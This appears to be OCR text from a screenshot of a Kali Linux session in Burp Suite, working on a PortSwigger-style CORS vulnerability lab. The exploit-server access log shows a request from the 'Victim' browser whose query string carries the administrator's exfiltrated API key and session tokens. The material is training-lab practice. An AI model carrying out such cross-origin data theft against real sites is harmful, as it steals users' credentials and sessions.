 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 12:51
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
10.0.3.130 2025-03-25 16:50:53 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
16:50:53 +0000 "GET /log?key={ "username": "administrator", "email": "", "apikey": "Q49qxOj19QRXJL41usqWtV5o9bFrcjK7", "sessions": [ "MtFZp2zU0GaHjg
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log (1) All issues
Memory: 127.7MB
CORS vulnerability with b
Exploit Server: CORS vuln
https://exploit-0afb0055036882b58079e84c01830073.exploit-server.net/log
on
LAB Not solved
-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
rk.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
rk.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
TP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
00 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Saf
ername%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Q49qxOj19Q
rk.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Ch
-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
rk.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
rk.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
10°C
Cloudy
Поиск
ENG
21:51
25.03.2025